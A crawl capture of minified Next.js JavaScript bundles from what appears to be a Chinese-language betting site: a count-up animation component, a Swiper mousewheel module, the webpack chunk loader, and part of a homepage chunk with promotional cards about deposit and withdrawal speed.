t=g(e),n=t.pauseResume,r=t.reset,i=t.restart,o=t.update,a=e.props,s=a.delay,u=a.onEnd,l=a.onStart,c=function(){return e.instance.start((function(){return u({pauseResume:n,reset:r,start:i,update:o})}))};s>0?e.timeoutId=setTimeout(c,1e3*s):c(),l({pauseResume:n,reset:r,update:o})})),v(g(e),"update",(function(t){var n=g(e),r=n.pauseResume,i=n.reset,o=n.restart,a=e.props.onUpdate;e.instance.update(t),a({pauseResume:r,reset:i,start:o})})),v(g(e),"containerRef",l.default.createRef()),e}return t=o,(n=[{key:"componentDidMount",value:function(){var e=this.props,t=e.children,n=e.delay;this.instance=this.createInstance(),"function"===typeof t&&0!==n||this.start()}},{key:"shouldComponentUpdate",value:function(e){var t=this.props.end;return this.checkProps(e)||t!==e.end}},{key:"componentDidUpdate",value:function(e){var t=this.props,n=t.end,r=t.preserveValue;this.checkProps(e)&&(this.instance.reset(),this.instance=this.createInstance(),this.start()),n!==e.end&&(r||this.instance.reset(),this.instance.update(n))}},{key:"componentWillUnmount",value:function(){this.timeoutId&&clearTimeout(this.timeoutId),this.instance.reset()}},{key:"render",value:function(){var e=this.props,t=e.children,n=e.className,r=e.style,i=this.containerRef,o=this.pauseResume,a=this.reset,s=this.restart,u=this.update;return"function"===typeof t?t({countUpRef:i,pauseResume:o,reset:a,start:s,update:u}):l.default.createElement("span",{className:n,ref:i,style:r})}}])&&h(t.prototype,n),r&&h(t,r),o}(i.Component);v(S,"propTypes",{decimal:u.default.string,decimals:u.default.number,delay:u.default.number,easingFn:u.default.func,end:u.default.number.isRequired,formattingFn:u.default.func,onEnd:u.default.func,onStart:u.default.func,prefix:u.default.string,redraw:u.default.bool,separator:u.default.string,start:u.default.number,startOnMount:u.default.bool,suffix:u.default.string,style:u.default.object,useEasing:u.default.bool,preserveValue:u.default.bool}),v(S,"defaultProps",{decimal:".",decimals:0,delay:null,duration:null,easingFn:null,formattingFn:null,onEnd:function(){},onPauseResume:function(){},onReset:function(){},onStart:function(){},onUpdate:function(){},prefix:"",redraw:!1,separator:"",start:0,startOnMount:!0,suffix:"",style:void 0,useEasing:!0,preserveValue:!1});var A={innerHTML:null};t.ZP=S},124224:function(e,t,n){"use strict";var r=n(506156),i=n(938557),o=n(428262);var a={lastScrollTime:(0,o.zO)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return(0,r.Jj)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=(0,r.Me)(),t="onwheel",n=t in e;if(!n){var i=e.createElement("div");i.setAttribute(t,"return;"),n="function"===typeof i.onwheel}return!n&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(n=e.implementation.hasFeature("Events.wheel","3.0")),n}()?"wheel":"mousewheel"},normalize:function(e){var t=0,n=0,r=0,i=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),r=10*t,i=10*n,"deltaY"in e&&(i=e.deltaY),"deltaX"in e&&(r=e.deltaX),e.shiftKey&&!r&&(r=i,i=0),(r||i)&&e.deltaMode&&(1===e.deltaMode?(r*=40,i*=40):(r*=800,i*=800)),r&&!t&&(t=r<1?-1:1),i&&!n&&(n=i<1?-1:1),{spinX:t,spinY:n,pixelX:r,pixelY:i}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,n=this;if(n.enabled){var r=n.params.mousewheel;n.params.cssMode&&t.preventDefault();var s=n.$el;if("container"!==n.params.mousewheel.eventsTarget&&(s=(0,i.Z)(n.params.mousewheel.eventsTarget)),!n.mouseEntered&&!s[0].contains(t.target)&&!r.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var u=0,l=n.rtlTranslate?-1:1,c=a.normalize(t);if(r.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(c.pixelX)>Math.abs(c.pixelY)))return!0;u=-c.pixelX*l}else{if(!(Math.abs(c.pixelY)>Math.abs(c.pixelX)))return!0;u=-c.pixelY}else u=Math.abs(c.pixelX)>Math.abs(c.pixelY)?-c.pixelX*l:-c.pixelY;if(0===u)return!0;r.invert&&(u=-u);var f=n.getTranslate()+u*r.sensitivity;if(f>=n.minTranslate()&&(f=n.minTranslate()),f<=n.maxTranslate()&&(f=n.maxTranslate()),(!!n.params.loop||!(f===n.minTranslate()||f===n.maxTranslate()))&&n.params.nested&&t.stopPropagation(),n.params.freeMode){var p={time:(0,o.zO)(),delta:Math.abs(u),direction:Math.sign(u)},d=n.mousewheel.lastEventBeforeSnap,m=d&&p.time<d.time+500&&p.delta<=d.delta&&p.direction===d.direction;if(!m){n.mousewheel.lastEventBeforeSnap=void 0,n.params.loop&&n.loopFix();var h=n.getTranslate()+u*r.sensitivity,v=n.isBeginning,y=n.isEnd;if(h>=n.minTranslate()&&(h=n.minTranslate()),h<=n.maxTranslate()&&(h=n.maxTranslate()),n.setTransition(0),n.setTranslate(h),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!v&&n.isBeginning||!y&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky){clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=void 0;var b=n.mousewheel.recentWheelEvents;b.length>=15&&b.shift();var g=b.length?b[b.length-1]:void 0,w=b[0];if(b.push(p),g&&(p.delta>g.delta||p.direction!==g.direction))b.splice(0);else if(b.length>=15&&p.time-w.time<500&&w.delta-p.delta>=1&&p.delta<=6){var E=u>0?.8:.2;n.mousewheel.lastEventBeforeSnap=p,b.splice(0),n.mousewheel.timeout=(0,o.Y3)((function(){n.slideToClosest(n.params.speed,!0,void 0,E)}),0)}n.mousewheel.timeout||(n.mousewheel.timeout=(0,o.Y3)((function(){n.mousewheel.lastEventBeforeSnap=p,b.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)}),500))}if(m||n.emit("scroll",t),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),h===n.minTranslate()||h===n.maxTranslate())return!0}}else{var T={time:(0,o.zO)(),delta:Math.abs(u),direction:Math.sign(u),raw:e},O=n.mousewheel.recentWheelEvents;O.length>=2&&O.shift();var x=O.length?O[O.length-1]:void 0;if(O.push(T),x?(T.direction!==x.direction||T.delta>x.delta||T.time>x.time+150)&&n.mousewheel.animateSlider(T):n.mousewheel.animateSlider(T),n.mousewheel.releaseScroll(T))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=this,n=(0,r.Jj)();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&(0,o.zO)()-t.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(e.delta>=6&&(0,o.zO)()-t.mousewheel.lastScrollTime<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new n.Date).getTime(),!1)))},releaseScroll:function(e){var t=this,n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1},enable:function(){var e=this,t=a.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(e.mousewheel.enabled)return!1;var n=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(n=(0,i.Z)(e.params.mousewheel.eventsTarget)),n.on("mouseenter",e.mousewheel.handleMouseEnter),n.on("mouseleave",e.mousewheel.handleMouseLeave),n.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0,!0},disable:function(){var e=this,t=a.event();if(e.params.cssMode)return e.wrapperEl.addEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(!e.mousewheel.enabled)return!1;var n=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(n=(0,i.Z)(e.params.mousewheel.eventsTarget)),n.off(t,e.mousewheel.handle),e.mousewheel.enabled=!1,!0}};t.Z={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){(0,o.cR)(this,{mousewheel:{enabled:!1,lastScrollTime:(0,o.zO)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:a.enable,disable:a.disable,handle:a.handle,handleMouseEnter:a.handleMouseEnter,handleMouseLeave:a.handleMouseLeave,animateSlider:a.animateSlider,releaseScroll:a.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}},542473:function(e){"use strict";var t=function(){};e.exports=t}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.t37gr9.vip:8899/_next/static/chunks/webpack-25f1ef7e9e491aaa.js
body_size: 4669
content:
!function(){"use strict";var e={},a={};function c(t){var f=a[t];if(void 0!==f)return f.exports;var d=a[t]={id:t,loaded:!1,exports:{}},n=!0;try{e[t].call(d.exports,d,d.exports,c),n=!1}finally{n&&delete a[t]}return d.loaded=!0,d.exports}c.m=e,c.amdD=function(){throw new Error("define cannot be used indirect")},c.amdO={},function(){var e=[];c.O=function(a,t,f,d){if(!t){var n=1/0;for(i=0;i<e.length;i++){t=e[i][0],f=e[i][1],d=e[i][2];for(var r=!0,b=0;b<t.length;b++)(!1&d||n>=d)&&Object.keys(c.O).every((function(e){return c.O[e](t[b])}))?t.splice(b--,1):(r=!1,d<n&&(n=d));if(r){e.splice(i--,1);var o=f();void 0!==o&&(a=o)}}return a}d=d||0;for(var i=e.length;i>0&&e[i-1][2]>d;i--)e[i]=e[i-1];e[i]=[t,f,d]}}(),c.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return c.d(a,{a:a}),a},function(){var e,a=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__};c.t=function(t,f){if(1&f&&(t=this(t)),8&f)return t;if("object"===typeof t&&t){if(4&f&&t.__esModule)return t;if(16&f&&"function"===typeof t.then)return t}var d=Object.create(null);c.r(d);var n={};e=e||[null,a({}),a([]),a(a)];for(var r=2&f&&t;"object"==typeof r&&!~e.indexOf(r);r=a(r))Object.getOwnPropertyNames(r).forEach((function(e){n[e]=function(){return t[e]}}));return n.default=function(){return t},c.d(d,n),d}}(),c.d=function(e,a){for(var t in a)c.o(a,t)&&!c.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:a[t]})},c.f={},c.e=function(e){return Promise.all(Object.keys(c.f).reduce((function(a,t){return c.f[t](e,a),a}),[]))},c.u=function(e){return 1989===e?"static/chunks/1989-7944781b946697e0.js":3893===e?"static/chunks/3893-9840c2ec921b55a9.js":3698===e?"static/chunks/3698-3eee69e53c4e34f0.js":7637===e?"static/chunks/7637-b563e8b962695672.js":2082===e?"static/chunks/2082-6ea205c278ec0290.js":6967===e?"static/chunks/6967-f9ee139ebe49c794.js":3224===e?"static/chunks/3224-a6b97bb5dfa036a0.js":28===e?"static/chunks/28-d53cf7106a599a53.js":9361===e?"static/chunks/9361-43e0d266e7375c3e.js":9152===e?"static/chunks/9152-7b21966c3f0a2643.js":5990===e?"static/chunks/5990-8418da63bc624506.js":2074===e?"static/chunks/2074-f115cfa8b8b15d85.js":927===e?"static/chunks/927-24e93fb800434bd1.js":381===e?"static/chunks/381-939c31fcce577bf1.js":"static/chunks/"+e+"."+{49:"c47537bd6b084e12",981:"bdbf455ba71aa907",1754:"8bbe7117a129f5a6",2182:"4aed8981650bd88d",2605:"d4609df88ec9cafc",2681:"4d1ad7af983a8e10",2860:"ce20ed350e056332",3059:"c3b6a0e3e21b525e",3911:"81c91dba9f00ab03",4170:"b86f6ff274825674",4951:"304b7d911cfe4fee",5010:"d24085cea39d979c",5209:"ca0605778c5c6d0d",5280:"d1c9393f666a3e4d",5847:"fa3c7b03b2f4e7ca",6271:"d1c34cb7bf918168",6463:"5bdbb4448cc4c999",7017:"8b44cceb4fcf5752",7788:"85d5a84cd1c6e33b",7849:"31996a7b34f9d8a6",8071:"87774934a14e1aba",8128:"4b053ce69768ea36",8187:"1ed47737cce60ea1",8189:"801f0206aa83ea0d",8355:"6f69d2f3d09b56b2",8397:"0ec3c21f419e84ca",8529:"2d3744c077f985a3",9651:"0b456bd2d75874a3",9701:"837fe3fbd99b6f17"}[e]+".js"},c.miniCssF=function(e){return"static/css/"+{28:"c7d046f6f4c4f0d3",37:"b6a70781333c2f46",186:"2852b0be1fc2722a",246:"651dfa642a542adb",435:"b9b82875317df109",480:"1825297a8f326d40",507:"44073c720d4c1dc5",643:"6aa8beb2ec24d8bc",662:"0d8d1a95b7248f37",689:"5f4c48b856d02960",721:"f18f263918f31c78",818:"ccf36686e4112159",885:"6869c69bdf37b755",899:"2044307c954421a6",922:"bdf2be0659e75363",976:"66a1ea51511e70a7",981:"7271769ff38f985b",1050:"9e1052a9f1494140",1093:"11b5f985e31d585c",1264:"85275982f1567724",1539:"0a0667b329637f5e",1711:"8b6a50f32242b839",1742:"e2f1d20629c9311c",1754:"582f994247db624d",1930:"1e0a50548060e447",1989:"7934022d7abb6c06",2093:"f4e69635a810f921",2197:"1d21c5727ef72ad4",2305:"cebef3d35c534c85",2597:"6512d954aeae9a8d",2605:"04daa24659bb8dc7",2628:"a59b4703b9668e1c",2655:"f068dcad3300c213",2681:"37e9a283929d01fb",2860:"5f9528f53c56362c",2888:"ce097f2bda28957b",2981:"9e100c800ec90cf8",3019:"6512d954aeae9a8d",3030:"c2f8d27245eb0b61",3059:"90d217633e9b1c0b",3065:"6512d954aeae9a8d",3196:"3fd38e24ae327a31",3218:"b6a3d3449ff37fe5",3233:"ff47774a824c7028",3259:"cddcbfb22195faf3",3280:"fbe84cc2f6d12b0c",3381:"bf219b1fcd42e33e",3433:"161a727e74c11933",3488:"8497a744fa719c25",3636:"e19fd62522bec2f2",3709:"1de4693bc5c42e10",3776:"4a67550d648ff395",3865:"1e89808329dcd465",3904:"85fb1ae11be749d2",3911:"8cbbcacd7229f8a1",3929:"c4eef82cb7967bd0",4023:"41fb8595e2cd7704",4025:"c11ff4a5330a0863",4060:"2f983f91f122f5b4",4098:"5e73f0651b003910",4100:"ab314dea473b3ca3",4114:"13d9ad4eb4e816fe",4170:"13195ef7e2c18d10",4192:"f292790256f67117",4224:"5298ecb26b55bc80",4591:"408c68efe615fe2f",4670:"5482964323fa5cc4",4951:"77dd5b02edd93dbe",5010:"874d09a8a0b9e38a",5057:"4214311f57b32e01",5085:"8c83c39fe2b8ac74",5090:"87b47f093363ec39",5103:"ebe42640de7aef98",5108:"83ad63ed442ea6d7",5129:"6d861567e234dfb3",5147:"a96b2107fa9ac44b",5209:"fc8ef13c94463c7e",5280:"42c98fd53210b069",5329:"c01960ca4e7032da",5349:"6d8fb624b6a8291d",5394:"2bc399e562505cac",5405:"4e0684558297f9b8",5476:"2acb7f5d3170b107",5644:"a1361908cfb84c7a",5657:"ba5947e7f34bd6ef",5847:"cfbca9effd947104",5888:"6512d954aeae9a8d",6056:"6f72c4e15b451dc8",6100:"38a62f718f7d97c9",6271:"db967c23b02667b7",6402:"f225c804d0c486c5",6463:"26b81ec031556202",6728:"f885c1219dca5c8c",6759:"a4ad4039afb3e2c9",6878:"44da33338e4f897f",6969:"1dea8d4bfba2154f",7017:"83def3e49c871362",7129:"67dd437932492285",7251:"c5681a960fe60c2a",7351:"e3c6387cafb7d738",7435:"4f2b7f5000acb282",7513:"90a6e8ed969ff0ca",7537:"2d565359939c9eac",7574:"f348b485edc8b464",7595:"6512d954aeae9a8d",7650:"c7e7afa91ba93b47",7688:"278ce84cfc0cc547",7788:"3cf2d690a80f7bca",7849:"57a8a5d659e073ec",7878:"5d31b42dd800e932",7893:"8d030944f58cf796",8040:"6512d954aeae9a8d",8071:"ad302c693c692173",8128:"42c98fd53210b069",8138:"ed464f15662bbbc2",8187:"2cd55383195ee990",8189:"8b80526af90d5e5f",8237:"60e3c042402d23db",8269:"b8eebb05105ec53b",8350:"b4f8f801464f23b1",8355:"42c98fd53210b069",8528:"5614b694dda34a29",8559:"d9f938bc67226cba",8671:"c1f34da40a3f918f",8750:"7a7728d5f6e8d1af",8771:"6dde015c2ad017fa",9035:"096740bf6416cdcc",9154:"83ad63ed442ea6d7",9610:"c76112328bd4f819",9669:"95745ddb82e3776c",9701:"a60d746890aa39fa",9911:"bb653dbbcb7d6551",9937:"c98ee396331f96e5"}[e]+".css"},c.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}(),c.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},function(){var e={},a="_N_E:";c.l=function(t,f,d,n){if(e[t])e[t].push(f);else{var r,b;if(void 0!==d)for(var o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var u=o[i];if(u.getAttribute("src")==t||u.getAttribute("data-webpack")==a+d){r=u;break}}r||(b=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,c.nc&&r.setAttribute("nonce",c.nc),r.setAttribute("data-webpack",a+d),r.src=t),e[t]=[f];var s=function(a,c){r.onerror=r.onload=null,clearTimeout(l);var f=e[t];if(delete e[t],r.parentNode&&r.parentNode.removeChild(r),f&&f.forEach((function(e){return e(c)})),a)return a(c)},l=setTimeout(s.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=s.bind(null,r.onerror),r.onload=s.bind(null,r.onload),b&&document.head.appendChild(r)}}}(),c.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},c.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},c.p="/_next/",function(){var e=function(e){return new Promise((function(a,t){var f=c.miniCssF(e),d=c.p+f;if(function(e,a){for(var c=document.getElementsByTagName("link"),t=0;t<c.length;t++){var f=(n=c[t]).getAttribute("data-href")||n.getAttribute("href");if("stylesheet"===n.rel&&(f===e||f===a))return n}var d=document.getElementsByTagName("style");for(t=0;t<d.length;t++){var n;if((f=(n=d[t]).getAttribute("data-href"))===e||f===a)return n}}(f,d))return a();!function(e,a,c,t){var f=document.createElement("link");f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=function(d){if(f.onerror=f.onload=null,"load"===d.type)c();else{var n=d&&("load"===d.type?"missing":d.type),r=d&&d.target&&d.target.href||a,b=new Error("Loading CSS chunk "+e+" failed.\n("+r+")");b.code="CSS_CHUNK_LOAD_FAILED",b.type=n,b.request=r,f.parentNode.removeChild(f),t(b)}},f.href=a,document.head.appendChild(f)}(e,d,a,t)}))},a={2272:0};c.f.miniCss=function(c,t){a[c]?t.push(a[c]):0!==a[c]&&{28:1,981:1,1754:1,1989:1,2605:1,2681:1,2860:1,3059:1,3911:1,4170:1,4951:1,5010:1,5209:1,5280:1,5847:1,6271:1,6463:1,7017:1,7788:1,7849:1,8071:1,8128:1,8187:1,8189:1,8355:1,9701:1}[c]&&t.push(a[c]=e(c).then((function(){a[c]=0}),(function(e){throw delete a[c],e})))}}(),function(){var e={2272:0,1989:0,721:0,8750:0,2655:0,1264:0};c.f.j=function(a,t){var f=c.o(e,a)?e[a]:void 0;if(0!==f)if(f)t.push(f[2]);else if(/^(1264|1989|2272|2655|721|8750)$/.test(a))e[a]=0;else{var d=new Promise((function(c,t){f=e[a]=[c,t]}));t.push(f[2]=d);var n=c.p+c.u(a),r=new Error;c.l(n,(function(t){if(c.o(e,a)&&(0!==(f=e[a])&&(e[a]=void 0),f)){var d=t&&("load"===t.type?"missing":t.type),n=t&&t.target&&t.target.src;r.message="Loading chunk "+a+" failed.\n("+d+": "+n+")",r.name="ChunkLoadError",r.type=d,r.request=n,f[1](r)}}),"chunk-"+a,a)}},c.O.j=function(a){return 0===e[a]};var a=function(a,t){var f,d,n=t[0],r=t[1],b=t[2],o=0;if(n.some((function(a){return 0!==e[a]}))){for(f in r)c.o(r,f)&&(c.m[f]=r[f]);if(b)var i=b(c)}for(a&&a(t);o<n.length;o++)d=n[o],c.o(e,d)&&e[d]&&e[d][0](),e[d]=0;return c.O(i)},t=self.webpackChunk_N_E=self.webpackChunk_N_E||[];t.forEach(a.bind(null,0)),t.push=a.bind(null,t.push.bind(t))}()}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.t37gr9.vip:8899/_next/static/chunks/pages/index-a1b262fe64ca7ea4.js
body_size: 130901
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5405],{834121:function(e,t,n){"use strict";var i=n(823493),o=n.n(i),c=n(759499),a=n(750029),r=n(217674),s=n(487794),l=n.n(s),d=n(667294),u=n(596638),A=n(785893);function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function v(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){(0,c.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function m(e){if(!e)return{};var t=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,n=e.getBoundingClientRect()&&e.getBoundingClientRect().top;return{needAnimate:n>0,isVisible:n<=t-100&&n>=100-t}}t.Z=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.scrollClassName,n=void 0===t?"":t,i=e.classList,s=e.animateClassName,p=void 0===s?"fadeInUp":s,f=e.duration,g=void 0===f?800:f;return function(e){return function(t){var s=(0,u.Z)({isAnimated:!1,isAnimatedMap:{}}),f=(0,r.Z)(s,2),h=f[0],b=f[1],x=(0,d.useCallback)((function(){return n&&document.querySelector(n)||window}),[]),w=(0,d.useCallback)((function(){return"string"===typeof i?j():Array.isArray(i)?I():void 0}),[]),O=(0,d.useCallback)((function(e){setTimeout((function(){try{if(!e.classList)return;e.classList.remove("animated",p)}catch(t){}}),g+100)}),[]),j=(0,d.useCallback)((function(){var e=Array.from(document.querySelectorAll(i));Array.isArray(e)&&e.length&&e.forEach(function(){var t=(0,a.Z)(l().mark((function t(n,i){var o,a;return l().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n){t.next=2;break}return t.abrupt("return");case 2:if(o=m(n),a=o.needAnimate,o.isVisible&&!h.isAnimatedMap[i]){t.next=5;break}return t.abrupt("return");case 5:if(a&&(n.classList.add("animated",p),O(n)),b((function(e){return v(v({},e),{},{isAnimatedMap:v(v({},e.isAnimatedMap),{},(0,c.Z)({},i,!0))})})),i===e.length-1){t.next=9;break}return t.abrupt("return");case 9:y();case 10:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}())}),[h.isAnimatedMap]),I=(0,d.useCallback)((0,a.Z)(l().mark((function e(){var t,n,o;return l().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=document.querySelector(i[0])){e.next=3;break}return e.abrupt("return");case 3:if(n=m(t),o=n.needAnimate,n.isVisible&&!h.isAnimated){e.next=6;break}return e.abrupt("return");case 6:return y(),e.next=9,b({isAnimated:!0});case 9:if(o&&(t.classList.add("animated",p),O(t)),!(i.length<=1)){e.next=12;break}return e.abrupt("return");case 12:i.slice(1).forEach((function(e){var t=document.querySelector(e);t&&o&&(t.classList.add("animated",p),O(t))}));case 13:case"end":return e.stop()}}),e)}))),[]),k=(0,d.useCallback)(o()(w,100),[]),y=(0,d.useCallback)((function(){x().removeEventListener("scroll",k),window.removeEventListener("resize",k)}),[h.isAnimated]);(0,d.useEffect)((function(){return w(),x().addEventListener("scroll",k),function(){y()}}),[]);var N=v(v(v({},t),h),{},{visibilityStyle:h.isAnimated?{visibility:"visible"}:{visibility:"hidden"}});return(0,A.jsx)(e,v({},N))}}}},212040:function(e,t,n){"use strict";var i=n(667294),o=n(785893),c=function(){return null};t.Z=function(e){var t=e.children,n=e.onSSR,a=void 0===n?(0,o.jsx)(c,{}):n,r=(0,i.useState)(!1),s=r[0],l=r[1];return(0,i.useEffect)((function(){l(!0)}),[]),(0,o.jsx)(o.Fragment,{children:s?t:a})}},37530:function(e,t,n){"use strict";n.d(t,{r:function(){return r}});n(667294);var i=n(466368),o=n.n(i),c=n(16678),a=n(785893);function r(e){var t=e.className,n=e.toggleClassName,i=e.text,r=e.icon,s=e.toggle,l=e.onSwitch;return(0,a.jsxs)("div",{className:(0,c.zt)(o().switch,null==s?o().null:s?(0,c.zt)(o().toggle,n):null,t),children:[(0,a.jsxs)("div",{onClick:function(){return l(!0)},children:[r&&(0,a.jsx)("img",{src:s?r[0].active:r[0].normal,alt:""}),i[0]]}),(0,a.jsxs)("div",{onClick:function(){return l(!1)},children:[r&&(0,a.jsx)("img",{src:s?r[1].normal:r[1].active,alt:""}),i[1]]})]})}},770589:function(e,t,n){"use strict";n.d(t,{Z:function(){return g}});var i=n(759499),o=n(667294),c=n(217857),a=n(22523),r=n.n(a),s=n(785893),l=function(e){return(0,s.jsxs)("div",{className:r().inner,children:[(0,s.jsxs)("div",{className:r().upper,children:[(0,s.jsx)("div",{className:r().titleBig,children:e.titleBig}),(0,s.jsx)("div",{className:r().desc,children:e.desc}),(0,s.jsx)("div",{className:r().content,children:e.content})]}),(0,s.jsx)("div",{className:"".concat(r().advantage_card," ").concat(e.className),children:(0,s.jsxs)("h1",{children:[(0,s.jsx)(c.ZP,{end:e.count,duration:5,className:r().count}),(0,s.jsx)("span",{children:e.unit}),(0,s.jsx)("p",{children:e.title})]})})]})},d=n(834121),u=n(346717),A=n(179303),p=n.n(A);function v(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?v(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):v(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var f=[{count:60,title:"\u5b58\u6b3e\u5e73\u5747\u65f6\u95f4",enTitle:"DEPOSIT SPEED",titleImg:n(506859),unit:"\u79d2",titleBig:"\u4fe1\u8a89\u8d44\u91d1\u6258\u7ba1",desc:"MORE WAYS TO PROTECT",content:"\u72ec\u7acb\u5f00\u53d1\uff0c128\u4f4d\u52a0\u5bc6\u6280\u672f\u548c\u4e25\u683c\u7684\u5b89\u5168\u7ba1\u7406\u4f53\u7cfb\uff0c\u8ba9\u5ba2\u6237\u8d44\u91d1\u5f97\u5230\u6700\u5b8c\u5584\u7684\u4fdd\u969c\u3002"},{count:90,title:"\u53d6\u6b3e\u5e73\u5747\u65f6\u95f4",enTitle:"WITHDRAWAL SPEED",titleImg:n(506859),unit:"\u79d2",titleBig:"90\u79d2\u6781\u901f\u51fa\u6b3e",desc:"AVERAGE TIME OF WITHDRAW",content:"\u6700\u65b0\u6280\u672f\u81ea\u4e3b\u7814\u53d1\u7684\u8d22\u52a1\u5904\u7406\u7cfb\u7edf\uff0c\u6781\u901f\u5b58\u3001\u53d6\u3001\u8f6c\u3002\u72ec\u5bb6\u7f51\u7edc\u4f18\u5316\u6280\u672f\uff0c\u4e3a\u60a8\u63d0\u4f9b\u4e00\u6d41\u7684\u6e38\u620f\u4f53\u9a8c\u3002"},{count:80,title:"\u5408\u4f5c\u652f\u4ed8\u5e73\u53f0",enTitle:"PAYMENT COOPERATION",titleImg:n(250154),unit:"\u5bb6",titleBig:"\u4e09\u7aef\u6570\u636e\u4e92\u901a",desc:"MORE DEVICES ACCOUNT",content:"\u652f\u6301\u5404\u79cd\u7ec8\u7aef\u8bbe\u5907\uff0c\u5b8c\u7f8e\u517c\u5bb9PC\u3001\u79fb\u52a8\u7aef\u3002\u539f\u751f\u6001App\u8ba9\u60a8\u968f\u65f6\u968f\u5730\u8f7b\u677e\u6295\u6ce8\u3002"},{count:26,title:"\u5408\u4f5c\u6e38\u620f\u5e73\u53f0",enTitle:"PLATFORM COOPERATION",titleImg:n(250154),unit:"\u5bb6",titleBig:"\u8d5b\u4e8b\u8986\u76d6\u5168\u9762",desc:"MORE EVENTS TO PLAY",content:"\u6bcf\u5929\u63d0\u4f9b\u8d85\u8fc7500\u573a\u4e0d\u540c\u7c7b\u522b\u7684\u7cbe\u5f69\u8d5b\u4e8b\uff0c\u6db5\u76d6\u4e16\u754c\u8303\u56f4\u5185\u4e3b\u8981\u4f53\u80b2\u8fd0\u52a8\uff0c\u8ba9\u5ba2\u6237\u62e5\u6709\u6700\u5b8c\u7f8e\u7684\u6e38\u620f\u4f53\u9a8c\u3002"}],g=(0,d.Z)({classList:[".advantagePage"],animateClassName:p().animateFadeIn,duration:1e3})((function(e){var 